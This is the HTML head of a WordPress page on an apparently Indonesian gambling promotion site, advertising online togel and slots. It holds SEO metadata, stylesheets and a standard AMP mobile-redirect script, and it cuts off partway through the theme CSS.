

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-poigar/
body_size: 17609
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/s4trends.com\/olxtoto-bandar-togel-slots-dapat-dipercaya-poigar\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO : Bandar Togel Slots Dapat dipercaya Poigar - S4trends</title>
	<link rel="canonical" href="https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-poigar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Bandar Togel Slots Dapat dipercaya Poigar - S4trends" />
	<meta property="og:description" content="Siapa saja barangkali sangat puas dengan games online dengan taruhan uang asli maka toto slots benar-benar sangat dianjurkan. Buat Anda yang benar-benar pengin masuk di blog ini tentu ada begitu banyak di internet. Dengan masuk di blog ini nyata-nyatanya dapat main permainan online togel dan slots secara bertepatan. Karena itu, tentu tidaklah mengherankan jika Anda [&hellip;]" />
	<meta property="og:url" content="https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-poigar/" />
	<meta property="og:site_name" content="S4trends" />
	<meta property="article:published_time" content="2023-01-08T05:48:33+00:00" />
	<meta property="og:image" content="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-poigar/#article","isPartOf":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-poigar/"},"author":{"name":"admin","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19"},"headline":"OLXTOTO : Bandar Togel Slots Dapat dipercaya Poigar","datePublished":"2023-01-08T05:48:33+00:00","mainEntityOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-poigar/"},"wordCount":1973,"commentCount":0,"publisher":{"@id":"https://s4trends.com/#organization"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-poigar/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Judi Togel HK"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-poigar/","url":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-poigar/","name":"OLXTOTO : Bandar Togel Slots Dapat dipercaya Poigar - S4trends","isPartOf":{"@id":"https://s4trends.com/#website"},"primaryImageOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-poigar/#primaryimage"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-poigar/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T05:48:33+00:00","breadcrumb":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-poigar/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-poigar/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-poigar/#primaryimage","url":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-poigar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://s4trends.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Bandar Togel Slots Dapat dipercaya Poigar"}]},{"@type":"WebSite","@id":"https://s4trends.com/#website","url":"https://s4trends.com/","name":"S4trends","description":"Rahasia Tersembunyi di Balik Judi Togel Sydney","publisher":{"@id":"https://s4trends.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://s4trends.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://s4trends.com/#organization","name":"S4trends","url":"https://s4trends.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/logo/image/","url":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"S4trends"},"image":{"@id":"https://s4trends.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://s4trends.com"],"url":"https://s4trends.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin='1' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="S4trends &raquo; Feed" href="https://s4trends.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-dapat-dipercaya-poigar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-dapat-dipercaya-poigar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: rgb(199,105,25);--wp--preset--color--secondary: rgb(18,37,56);--wp--preset--color--tertiary: rgb(248,248,248);--wp--preset--color--quaternary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-to-secondary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(18,37,56) 100%);--wp--preset--gradient--primary-to-tertiary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(248,248,248) 100%);--wp--preset--gradient--primary-to-background: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(255,255,255) 100%);--wp--preset--gradient--secondary-to-tertiary: linear-gradient(135deg, rgb(18,37,56) 0%, rgb(255,255,255) 100%);--wp--preset--font-size--small: 17px;--wp--preset--font-size--medium: 21px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--huge: 30px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://s4trends.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://s4trends.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='preload' as='style' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' />
<link crossorigin="anonymous" rel='stylesheet' id='go-fonts-css' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' media="print" onload="this.media='all'" />

<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10" /></noscript><link rel='stylesheet' id='go-style-css' href='https://s4trends.com/wp-content/themes/go/dist/css/style-shared.min.css?ver=1.8.10' media='all' />
<link rel='stylesheet' id='go-design-style-traditional-css' href='https://s4trends.com/wp-content/themes/go/dist/css/design-styles/style-traditional.min.css?ver=1.8.10' media='all' />
<script src="https://s4trends.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://s4trends.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://s4trends.com/wp-json/wp/v2/posts/499" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://s4trends.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://s4trends.com/?p=499' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-poigar/?amp=1">		<style>
			:root {
				--go--color--white: hsl(0, 0%, 100%);
									--go--color--primary: hsl(28, 78%, 44%);
				
									--go--color--secondary: hsl(210, 51%, 15%);
				
									--go--color--tertiary: hsl(0, 0%, 97%);
				
